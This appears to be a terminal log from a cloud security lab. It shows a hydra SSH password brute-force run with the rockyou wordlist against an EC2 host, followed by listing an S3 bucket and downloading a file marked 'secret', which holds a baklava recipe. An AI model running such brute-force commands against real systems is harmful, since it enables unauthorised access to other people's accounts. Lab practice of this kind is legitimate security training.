 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS AZURE CODE REFERENCE LOG TRANSFORMATION HUB
Fri Dec 29 16:45:27 UTC 2023
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-171-74-5.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-29 16:49:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-171-74-5.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 243.14 tries/min, 1702 tries in 00:07h, 14342704 to do in 983:09h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340787 to do in 990:07h, 16 active
^Z
[1]+  Stopped                 hydra -l ubuntu -P rockyou.txt ssh://ec2-35-171-74-5.compute-1.amazonaws.com
ubuntu@ip-10-192-11-164:~$ aws s3 ls s3://cand-c3-secret-recipes-692915625296 --region us-east-1
ubuntu@ip-10-192-11-164:~$ aws s3 ls  s3://cand-c3-secret-recipes-692915625296/ --region us-east-1
ubuntu@ip-10-192-11-164:~$ aws s3 cp secret_recipe.txt s3://cand-c3-secret-recipes-692915625296/ --region us-east-1
The user-provided path secret_recipe.txt does not exist.
ubuntu@ip-10-192-11-164:~$ aws s3 ls  s3://cand-c3-secret-recipes-692915625296/ --region us-east-1
2023-12-29 17:18:33       1540 secret_recipe.txt
ubuntu@ip-10-192-11-164:~$ aws s3 cp s3://cand-c3-secret-recipes-692915625296/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-692915625296/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-164:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough